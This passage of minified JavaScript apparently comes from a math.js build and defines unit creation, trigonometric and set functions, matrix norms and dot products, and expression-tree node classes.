"'+this.valueType()+'"')},A._getNumberConverter=function(e){if(!A.typeConverters[e])throw new TypeError('Unsupported type "'+e+'"');return A.typeConverters[e]};for(const e in L)if(me(L,e)){const t=L[e];t.dimensions=t.base.dimensions}for(const e in $)if(me($,e)){const t=L[$[e]],n={};for(const e in t)me(t,e)&&(n[e]=t[e]);n.name=e,L[e]=n}return A.isValidAlpha=function(e){return/^[a-zA-Z]$/.test(e)},A.createUnit=function(e,t){if("object"!=typeof e)throw new TypeError("createUnit expects first parameter to be of type 'Object'");if(t&&t.override)for(const t in e)if(me(e,t)&&A.deleteUnit(t),e[t].aliases)for(let n=0;n<e[t].aliases.length;n++)A.deleteUnit(e[t].aliases[n]);let n;for(const t in e)me(e,t)&&(n=A.createUnitSingle(t,e[t]));return n},A.createUnitSingle=function(e,t){if(null==t&&(t={}),"string"!=typeof e)throw new TypeError("createUnitSingle expects first parameter to be of type 'string'");if(me(L,e))throw new Error('Cannot create unit "'+e+'": a unit with that name already exists');!function(e){for(let t=0;t<e.length;t++){if(M=e.charAt(t),0===t&&!A.isValidAlpha(M))throw new Error('Invalid unit name (must begin with alpha character): "'+e+'"');if(t>0&&!A.isValidAlpha(M)&&!T(M))throw new Error('Invalid unit name (only alphanumeric characters are allowed): "'+e+'"')}}(e);let n,r,i,o=null,a=[],s=0;if(t&&"Unit"===t.type)o=t.clone();else if("string"==typeof t)""!==t&&(n=t);else{if("object"!=typeof t)throw new TypeError('Cannot create unit "'+e+'" from "'+t.toString()+'": expecting "string" or "Unit" or "Object"');n=t.definition,r=t.prefixes,s=t.offset,i=t.baseName,t.aliases&&(a=t.aliases.valueOf())}if(a)for(let e=0;e<a.length;e++)if(me(L,a[e]))throw new Error('Cannot create alias "'+a[e]+'": a unit with that name already exists');if(n&&"string"==typeof n&&!o)try{o=A.parse(n,{allowNoUnits:!0})}catch(t){throw t.message='Could not create unit "'+e+'" from "'+n+'": '+t.message,t}else n&&"Unit"===n.type&&(o=n.clone());a=a||[],s=s||0,r=r&&r.toUpperCase&&R[r.toUpperCase()]||R.NONE;let u={};if(o){u={name:e,value:o.value,dimensions:o.dimensions.slice(0),prefixes:r,offset:s};let t=!1;for(const e in U)if(me(U,e)){let n=!0;for(let t=0;t<P.length;t++)if(Math.abs((u.dimensions[t]||0)-(U[e].dimensions[t]||0))>1e-12){n=!1;break}if(n){t=!0,u.base=U[e];break}}if(!t){i=i||e+"_STUFF";const t={dimensions:o.dimensions.slice(0)};t.key=i,U[i]=t,Z[i]={unit:u,prefix:R.NONE[""]},u.base=U[i]}}else{if(i=i||e+"_STUFF",P.indexOf(i)>=0)throw new Error('Cannot create new base unit "'+e+'": a base unit with that name already exists (and cannot be overridden)');P.push(i);for(const e in U)me(U,e)&&(U[e].dimensions[P.length-1]=0);const t={dimensions:[]};for(let e=0;e<P.length;e++)t.dimensions[e]=0;t.dimensions[P.length-1]=1,t.key=i,U[i]=t,u={name:e,value:1,dimensions:U[i].dimensions.slice(0),prefixes:r,offset:s,base:U[i]},Z[i]={unit:u,prefix:R.NONE[""]}}A.UNITS[e]=u;for(let e=0;e<a.length;e++){const t=a[e],n={};for(const e in u)me(u,e)&&(n[e]=u[e]);n.name=t,A.UNITS[t]=n}return delete z.cache,new A(null,e)},A.deleteUnit=function(e){delete A.UNITS[e],delete z.cache},A.PREFIXES=R,A.BASE_DIMENSIONS=P,A.BASE_UNITS=U,A.UNIT_SYSTEMS=G,A.UNITS=L,A}),{isClass:!0}),Jl="unit",Xl=de(Jl,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(Jl,{Unit:function(e){return e.clone()},string:function(e){return n.isValuelessUnit(e)?new n(null,e):n.parse(e,{allowNoUnits:!0})},"number | BigNumber | Fraction | Complex, string | Unit":function(e,t){return new n(e,t)},"number | BigNumber | Fraction":function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ql="sparse",Kl=de(Ql,["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return t(Ql,{"":function(){return new n([])},string:function(e){return new n([],e)},"Array | Matrix":function(e){return new n(e)},"Array | Matrix, string":function(e,t){return new n(e,t)}})})),ef="createUnit",tf=de(ef,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(ef,{"Object, Object":function(e,t){return n.createUnit(e,t)},Object:function(e){return n.createUnit(e,{})},"string, Unit | string | Object, Object":function(e,t,r){const i={};return i[e]=t,n.createUnit(i,r)},"string, Unit | string | Object":function(e,t){const r={};return r[e]=t,n.createUnit(r,{})},string:function(e){const t={};return t[e]={},n.createUnit(t,{})}})})),nf="acos",rf=de(nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(nf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.acos(e):new r(e,0).acos()},Complex:function(e){return e.acos()},BigNumber:function(e){return e.acos()}})})),of="number";function af(e){return ze(e)}function sf(e){return Math.atan(1/e)}function uf(e){return Number.isFinite(e)?(Math.log((e+1)/e)+Math.log(e/(e-1)))/2:0}function cf(e){return Math.asin(1/e)}function lf(e){const t=1/e;return Math.log(t+Math.sqrt(t*t+1))}function ff(e){return Math.acos(1/e)}function pf(e){const t=1/e,n=Math.sqrt(t*t-1);return Math.log(n+t)}function mf(e){return Ie(e)}function df(e){return qe(e)}function hf(e){return 1/Math.tan(e)}function gf(e){const t=Math.exp(2*e);return(t+1)/(t-1)}function yf(e){return 1/Math.sin(e)}function xf(e){return 0===e?Number.POSITIVE_INFINITY:Math.abs(2/(Math.exp(e)-Math.exp(-e)))*be(e)}function bf(e){return 1/Math.cos(e)}function wf(e){return 2/(Math.exp(e)+Math.exp(-e))}function vf(e){return Re(e)}af.signature=of,sf.signature=of,uf.signature=of,cf.signature=of,lf.signature=of,ff.signature=of,pf.signature=of,mf.signature=of,df.signature=of,hf.signature=of,gf.signature=of,yf.signature=of,xf.signature=of,bf.signature=of,wf.signature=of,vf.signature=of;const Nf="acosh",Af=de(Nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Nf,{number:function(e){return e>=1||n.predictable?af(e):e<=-1?new r(Math.log(Math.sqrt(e*e-1)-e),Math.PI):new r(e,0).acosh()},Complex:function(e){return e.acosh()},BigNumber:function(e){return e.acosh()}})})),Ef="acot",Sf=de(Ef,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ef,{number:sf,Complex:function(e){return e.acot()},BigNumber:function(e){return new n(1).div(e).atan()}})})),Mf="acoth",Cf=de(Mf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Mf,{number:function(e){return e>=1||e<=-1||n.predictable?uf(e):new r(e,0).acoth()},Complex:function(e){return e.acoth()},BigNumber:function(e){return new i(1).div(e).atanh()}})})),Tf="acsc",Bf=de(Tf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Tf,{number:function(e){return e<=-1||e>=1||n.predictable?cf(e):new r(e,0).acsc()},Complex:function(e){return e.acsc()},BigNumber:function(e){return new i(1).div(e).asin()}})})),Ff="acsch",Df=de(Ff,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ff,{number:lf,Complex:function(e){return e.acsch()},BigNumber:function(e){return new n(1).div(e).asinh()}})})),Of="asec",_f=de(Of,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Of,{number:function(e){return e<=-1||e>=1||n.predictable?ff(e):new r(e,0).asec()},Complex:function(e){return e.asec()},BigNumber:function(e){return new i(1).div(e).acos()}})})),zf="asech",If=de(zf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(zf,{number:function(e){if(e<=1&&e>=-1||n.predictable){const t=1/e;if(t>0||n.predictable)return pf(e);const i=Math.sqrt(t*t-1);return new r(Math.log(i-t),Math.PI)}return new r(e,0).asech()},Complex:function(e){return e.asech()},BigNumber:function(e){return new i(1).div(e).acosh()}})})),qf="asin",kf=de(qf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(qf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.asin(e):new r(e,0).asin()},Complex:function(e){return e.asin()},BigNumber:function(e){return e.asin()}})})),Rf=de("asinh",["typed"],(e=>{let{typed:t}=e;return t("asinh",{number:mf,Complex:function(e){return e.asinh()},BigNumber:function(e){return e.asinh()}})})),Pf=de("atan",["typed"],(e=>{let{typed:t}=e;return t("atan",{number:function(e){return Math.atan(e)},Complex:function(e){return e.atan()},BigNumber:function(e){return e.atan()}})})),Uf="atan2",jf=de(Uf,["typed","matrix","equalScalar","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,DenseMatrix:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=fa({typed:t}),c=Ja({typed:t,equalScalar:r}),l=Lo({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:n,concat:a});return t(Uf,{"number, number":Math.atan2,"BigNumber, BigNumber":(e,t)=>i.atan2(e,t)},p({scalar:"number | BigNumber",SS:c,DS:u,SD:s,Ss:l,sS:f}))})),Lf="atanh",$f=de(Lf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Lf,{number:function(e){return e<=1&&e>=-1||n.predictable?df(e):new r(e,0).atanh()},Complex:function(e){return e.atanh()},BigNumber:function(e){return e.atanh()}})})),Hf=de("trigUnit",["typed"],(e=>{let{typed:t}=e;return{Unit:t.referToSelf((e=>n=>{if(!n.hasBase(n.constructor.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cot is no angle");return t.find(e,n.valueType())(n.value)}))}})),Gf=de("cos",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("cos",{number:Math.cos,"Complex | BigNumber":e=>e.cos()},n)})),Zf="cosh",Vf=de(Zf,["typed"],(e=>{let{typed:t}=e;return t(Zf,{number:ke,"Complex | BigNumber":e=>e.cosh()})})),Wf=de("cot",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("cot",{number:hf,Complex:e=>e.cot(),BigNumber:e=>new n(1).div(e.tan())},Hf({typed:t}))})),Yf="coth",Jf=de(Yf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Yf,{number:gf,Complex:e=>e.coth(),BigNumber:e=>new n(1).div(e.tanh())})})),Xf=de("csc",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("csc",{number:yf,Complex:e=>e.csc(),BigNumber:e=>new n(1).div(e.sin())},Hf({typed:t}))})),Qf="csch",Kf=de(Qf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Qf,{number:xf,Complex:e=>e.csch(),BigNumber:e=>new n(1).div(e.sinh())})})),ep=de("sec",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("sec",{number:bf,Complex:e=>e.sec(),BigNumber:e=>new n(1).div(e.cos())},Hf({typed:t}))})),tp="sech",np=de(tp,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(tp,{number:wf,Complex:e=>e.sech(),BigNumber:e=>new n(1).div(e.cosh())})})),rp=de("sin",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("sin",{number:Math.sin,"Complex | BigNumber":e=>e.sin()},n)})),ip="sinh",op=de(ip,["typed"],(e=>{let{typed:t}=e;return t(ip,{number:vf,"Complex | BigNumber":e=>e.sinh()})})),ap=de("tan",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("tan",{number:Math.tan,"Complex | BigNumber":e=>e.tan()},n)})),sp=de("tanh",["typed"],(e=>{let{typed:t}=e;return t("tanh",{number:Pe,"Complex | BigNumber":e=>e.tanh()})})),up="setCartesian",cp=de(up,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(up,{"Array | Matrix, Array | Matrix":function(e,t){let s=[];if(0!==r(n(e),new o(0))&&0!==r(n(t),new o(0))){const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i),r=Ir(Array.isArray(t)?t:t.toArray()).sort(i);s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)s.push([n[e],r[t]])}return Array.isArray(e)&&Array.isArray(t)?s:new a(s)}})})),lp="setDifference",fp=de(lp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(lp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0)))s=[];else{if(0===r(n(t),new o(0)))return Ir(e.toArray());{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let o;s=[];for(let e=0;e<n.length;e++){o=!1;for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){o=!0;break}o||s.push(n[e])}}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),pp="setDistinct",mp=de(pp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(pp,{"Array | Matrix":function(e){let t;if(0===r(n(e),new o(0)))t=[];else{const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i);t=[],t.push(n[0]);for(let e=1;e<n.length;e++)0!==i(n[e],n[e-1])&&t.push(n[e])}return Array.isArray(e)?t:new a(t)}})})),dp="setIntersect",hp=de(dp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(dp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0))||0===r(n(t),new o(0)))s=[];else{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){s.push(n[e]);break}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),gp="setIsSubset",yp=de(gp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(gp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===r(n(e),new o(0)))return!0;if(0===r(n(t),new o(0)))return!1;const a=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),s=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let u;for(let e=0;e<a.length;e++){u=!1;for(let t=0;t<s.length;t++)if(0===i(a[e].value,s[t].value)&&a[e].identifier===s[t].identifier){u=!0;break}if(!1===u)return!1}return!0}})})),xp="setMultiplicity",bp=de(xp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(xp,{"number | BigNumber | Fraction | Complex, Array | Matrix":function(e,t){if(0===r(n(t),new o(0)))return 0;const a=Ir(Array.isArray(t)?t:t.toArray());let s=0;for(let t=0;t<a.length;t++)0===i(a[t],e)&&s++;return s}})})),wp="setPowerset",vp=de(wp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(wp,{"Array | Matrix":function(e){if(0===r(n(e),new o(0)))return[];const t=Ir(Array.isArray(e)?e:e.toArray()).sort(i),s=[];let u=0;for(;u.toString(2).length<=t.length;)s.push(a(t,u.toString(2).split("").reverse())),u++;return function(e){let t=[];for(let n=e.length-1;n>0;n--)for(let r=0;r<n;r++)e[r].length>e[r+1].length&&(t=e[r],e[r]=e[r+1],e[r+1]=t);return e}(s)}});function a(e,t){const n=[];for(let r=0;r<t.length;r++)"1"===t[r]&&n.push(e[r]);return n}})),Np="setSize",Ap=de(Np,["typed","compareNatural"],(e=>{let{typed:t,compareNatural:n}=e;return t(Np,{"Array | Matrix":function(e){return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length},"Array | Matrix, boolean":function(e,t){if(!1===t||0===e.length)return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length;{const t=Ir(Array.isArray(e)?e:e.toArray()).sort(n);let r=1;for(let e=1;e<t.length;e++)0!==n(t[e],t[e-1])&&r++;return r}}})})),Ep="setSymDifference",Sp=de(Ep,["typed","size","concat","subset","setDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setDifference:o,Index:a}=e;return t(Ep,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new a(0)))return Ir(t);if(0===i(n(t),new a(0)))return Ir(e);const s=Ir(e),u=Ir(t);return r(o(s,u),o(u,s))}})})),Mp="setUnion",Cp=de(Mp,["typed","size","concat","subset","setIntersect","setSymDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setIntersect:o,setSymDifference:a,Index:s}=e;return t(Mp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new s(0)))return Ir(t);if(0===i(n(t),new s(0)))return Ir(e);const u=Ir(e),c=Ir(t);return r(a(u,c),o(u,c))}})})),Tp=de("add",["typed","matrix","addScalar","equalScalar","DenseMatrix","SparseMatrix","concat"],(e=>{let{typed:t,matrix:n,addScalar:r,equalScalar:i,DenseMatrix:o,SparseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=xa({typed:t,equalScalar:i}),l=ba({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:n,concat:s});return t("add",{"any, any":r,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))},f({elop:r,DS:u,SS:c,Ss:l}))})),Bp="hypot",Fp=de(Bp,["typed","abs","addScalar","divideScalar","multiplyScalar","sqrt","smaller","isPositive"],(e=>{let{typed:t,abs:n,addScalar:r,divideScalar:i,multiplyScalar:o,sqrt:a,smaller:s,isPositive:u}=e;return t(Bp,{"... number | BigNumber":c,Array:c,Matrix:e=>c(Ir(e.toArray(),!0))});function c(e){let t=0,c=0;for(let a=0;a<e.length;a++){if(x(e[a]))throw new TypeError("Unexpected type of argument to hypot");const l=n(e[a]);s(c,l)?(t=o(t,o(i(c,l),i(c,l))),t=r(t,1),c=l):t=r(t,u(l)?o(i(l,c),i(l,c)):l)}return o(c,a(t))}})),Dp="norm",Op=de(Dp,["typed","abs","add","pow","conj","sqrt","multiply","equalScalar","larger","smaller","matrix","ctranspose","eigs"],(e=>{let{typed:t,abs:n,add:r,pow:i,conj:o,sqrt:a,multiply:s,equalScalar:u,larger:c,smaller:l,matrix:f,ctranspose:p,eigs:m}=e;return t(Dp,{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},boolean:function(e){return Math.abs(e)},Array:function(e){return d(f(e),2)},Matrix:function(e){return d(e,2)},"Array, number | BigNumber | string":function(e,t){return d(f(e),t)},"Matrix, number | BigNumber | string":function(e,t){return d(e,t)}});function d(e,t){const f=e.size();if(1===f.length)return function(e,t){if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){let t=0;return e.forEach((function(e){const r=n(e);c(r,t)&&(t=r)}),!0),t}(e);if(t===Number.NEGATIVE_INFINITY||"-inf"===t)return function(e){let t;return e.forEach((function(e){const r=n(e);t&&!l(r,t)||(t=r)}),!0),t||0}(e);if("fro"===t)return d(e,2);if("number"==typeof t&&!isNaN(t)){if(!u(t,0)){let o=0;return e.forEach((function(e){o=r(i(n(e),t),o)}),!0),i(o,1/t)}return Number.POSITIVE_INFINITY}throw new Error("Unsupported parameter value")}(e,t);if(2===f.length){if(f[0]&&f[1])return function(e,t){if(1===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[1],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[0],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if("fro"===t)return function(e){let t=0;return e.forEach((function(e,n){t=r(t,s(e,o(e)))})),n(a(t))}(e);if(2===t)return function(e){const t=e.size();if(t[0]!==t[1])throw new RangeError("Invalid matrix dimensions");const r=p(e),i=s(r,e),o=m(i).values.toArray(),u=o[o.length-1];return n(a(u))}(e);throw new Error("Unsupported parameter value "+t)}(e,t);throw new RangeError("Invalid matrix dimensions")}}})),_p=de("dot",["typed","addScalar","multiplyScalar","conj","size"],(e=>{let{typed:t,addScalar:n,multiplyScalar:r,conj:i,size:o}=e;return t("dot",{"Array | DenseMatrix, Array | DenseMatrix":function(e,s){const u=a(e,s),c=A(e)?e._data:e,l=A(e)?e._datatype||e.getDataType():void 0,f=A(s)?s._data:s,p=A(s)?s._datatype||s.getDataType():void 0,m=2===o(e).length,d=2===o(s).length;let h=n,g=r;if(l&&p&&l===p&&"string"==typeof l&&"mixed"!==l){const e=l;h=t.find(n,[e,e]),g=t.find(r,[e,e])}if(!m&&!d){let e=g(i(c[0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t]));return e}if(!m&&d){let e=g(i(c[0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t][0]));return e}if(m&&!d){let e=g(i(c[0][0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t]));return e}if(m&&d){let e=g(i(c[0][0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t][0]));return e}},"SparseMatrix, SparseMatrix":function(e,t){a(e,t);const i=e._index,o=e._values,s=t._index,u=t._values;let c=0;const l=n,f=r;let p=0,m=0;for(;p<i.length&&m<s.length;){const e=i[p],t=s[m];e<t?p++:e>t?m++:e===t&&(c=l(c,f(o[p],u[m])),p++,m++)}return c}});function a(e,t){const n=o(e),r=o(t);let i,a;if(1===n.length)i=n[0];else{if(2!==n.length||1!==n[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+n.join(", ")+")");i=n[0]}if(1===r.length)a=r[0];else{if(2!==r.length||1!==r[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+r.join(", ")+")");a=r[0]}if(i!==a)throw new RangeError("Vectors must have equal length ("+i+" != "+a+")");if(0===i)throw new RangeError("Cannot calculate the dot product of empty vectors");return i}})),zp=de("trace",["typed","matrix","add"],(e=>{let{typed:t,matrix:n,add:r}=e;return t("trace",{Array:function(e){return i(n(e))},SparseMatrix:function(e){const t=e._values,n=e._index,i=e._ptr,o=e._size,a=o[0],s=o[1];if(a===s){let e=0;if(t.length>0)for(let o=0;o<s;o++){const a=i[o],s=i[o+1];for(let i=a;i<s;i++){const a=n[i];if(a===o){e=r(e,t[i]);break}if(a>o)break}}return e}throw new RangeError("Matrix must be square (size: "+pr(o)+")")},DenseMatrix:i,any:ae});function i(e){const t=e._size,n=e._data;switch(t.length){case 1:if(1===t[0])return ae(n[0]);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const e=t[0];if(e===t[1]){let t=0;for(let i=0;i<e;i++)t=r(t,n[i][i]);return t}throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})),Ip="index",qp=de(Ip,["typed","Index"],(e=>{let{typed:t,Index:n}=e;return t(Ip,{"...number | string | BigNumber | Range | Array | Matrix":function(e){const t=e.map((function(e){return g(e)?e.toNumber():N(e)||A(e)?e.map((function(e){return g(e)?e.toNumber():e})):e})),r=new n;return n.apply(r,t),r}})})),kp=new Set(["end"]),Rp=de("Node",["mathWithTransform"],(e=>{let{mathWithTransform:t}=e;return class{get type(){return"Node"}get isNode(){return!0}evaluate(e){return this.compile().evaluate(e)}compile(){const e=this._compile(t,{}),n={};return{evaluate:function(t){const r=d(t);return function(e){for(const t of[...kp])if(e.has(t))throw new Error('Scope contains an illegal symbol, "'+t+'" is a reserved keyword')}(r),e(r,n,null)}}}_compile(e,t){throw new Error("Method _compile must be implemented by type "+this.type)}forEach(e){throw new Error("Cannot run forEach on a Node interface")}map(e){throw new Error("Cannot run map on a Node interface")}_ifNode(e){if(!X(e))throw new TypeError("Callback function must return a Node");return e}traverse(e){e(this,null,null),function e(t,n){t.forEach((function(t,r,i){n(t,r,i),e(t,n)}))}(this,e)}transform(e){return function t(n,r,i){const o=e(n,r,i);return o!==n?o:n.map(t)}(this,null,null)}filter(e){const t=[];return this.traverse((function(n,r,i){e(n,r,i)&&t.push(n)})),t}clone(){throw new Error("Cannot clone a Node interface")}cloneDeep(){return this.map((function(e){return e.cloneDeep()}))}equals(e){return!!e&&this.type===e.type&&ce(this,e)}toString(e){const t=this._getCustomString(e);return void 0!==t?t:this._toString(e)}_toString(){throw new Error("_toString not implemented for "+this.type)}toJSON(){throw new Error("Cannot serialize object: toJSON not implemented by "+this.type)}toHTML(e){const t=this._getCustomString(e);return void 0!==t?t:this._toHTML(e)}_toHTML(){throw new Error("_toHTML not implemented for "+this.type)}toTex(e){const t=this._getCustomString(e);return void 0!==t?t:this._toTex(e)}_toTex(e){throw new Error("_toTex not implemented for "+this.type)}_getCustomString(e){if(e&&"object"==typeof e)switch(typeof e.handler){case"object":case"undefined":return;case"function":return e.handler(this,e);default:throw new TypeError("Object or function expected as callback")}}getIdentifier(){return this.type}getContent(){return this}}}),{isClass:!0,isNode:!0});function Pp(e){return Pp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pp(e)}function Up(e,t,n){return(t=function(e){var t=function(e){if("object"!=Pp(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=Pp(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Pp(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jp(e){return e&&e.isIndexError?new br(e.index+1,e.min+1,void 0!==e.max?e.max+1:void 0):e}function Lp(e){let{subset:t}=e;return function(e,n){try{if(Array.isArray(e))return t(e,n);if(e&&"function"==typeof e.subset)return e.subset(n);if("string"==typeof e)return t(e,n);if("object"==typeof e){if(!n.isObjectProperty())throw new TypeError("Cannot apply a numeric index as object property");return i(e,n.getObjectProperty())}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}const $p="AccessorNode",Hp=de($p,["subset","Node"],(e=>{let{subset:t,Node:n}=e;const r=Lp({subset:t});function o(e){return!(j(e)||L(e)||Z(e)||Y(e)||Q(e)||ee(e)||re(e))}class a extends n{constructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(super(),!X(e))throw new TypeError('Node expected for parameter "object"');if(!J(t))throw new TypeError('IndexNode expected for parameter "index"');this.object=e,this.index=t,this.optionalChaining=n}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return $p}get isAccessorNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),o=this.index._compile(e,t),a=this.optionalChaining,s=j(this.object)&&this.object.optionalChaining;if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,o){const u=o||{},c=n(t,r,u);if(a&&null==c)u.optionalShortCircuit=!0;else if(!s||null==u||!u.optionalShortCircuit)return i(c,e)}}return function(e,t,i){const u=i||{},c=n(e,t,u);if(a&&null==c)return void(u.optionalShortCircuit=!0);if(s&&null!=u&&u.optionalShortCircuit)return;const l=o(e,t,c);return r(c,l)}}forEach(e){e(this.object,"object",this),e(this.index,"index",this)}map(e){return new a(this._ifNode(e(this.object,"object",this)),this._ifNode(e(this.index,"index",this)),this.optionalChaining)}clone(){return new a(this.object,this.index,this.optionalChaining)}_toString(e){let t=this.object.toString(e);return o(this.object)&&(t="("+t+")"),t+(this.optionalChaining?this.index.dotNotation?"?":"?.":"")+this.index.toString(e)}_toHTML(e){let t=this.object.toHTML(e);return o(this.object)&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+this.index.toHTML(e)}_toTex(e){let t=this.object.toTex(e);return o(this.object)&&(t="\\left(' + object + '\\right)"),t+this.index.toTex(e)}toJSON(){return{mathjs:$p,object:this.object,index:this.index,optionalChaining:this.optionalChaining}}static fromJSON(e){return new a(e.object,e.index,e.optionalChaining)}}return Up(a,"name",$p),a}),{isClass:!0,isNode:!0}),Gp="ArrayNode",Zp=de(Gp,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.items=e||[],!Array.isArray(this.items)||!this.items.every(X))throw new TypeError("Array containing Nodes expected")}get type(){return Gp}get isArrayNode(){return!0}_compile(e,t){const n=qr(this.items,(function(n){return n._compile(e,t)}));if("Array"!==e.config.matrix){const t=e.matrix;return function(e,r,i){return t(qr(n,(function(t){return t(e,r,i)})))}}return function(e,t,r){return qr(n,(function(n){return n(e,t,r)}))}}forEach(e){for(let t=0;t<this.items.length;t++)e(this.items[t],"items["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.items.length;n++)t[n]=this._ifNode(e(this.items[n],"items["+n+"]",this));return new n(t)}clone(){return new n(this.items.slice(0))}_toString(e){return"["+this.items.map((function(t){return t.toString(e)})).join(", 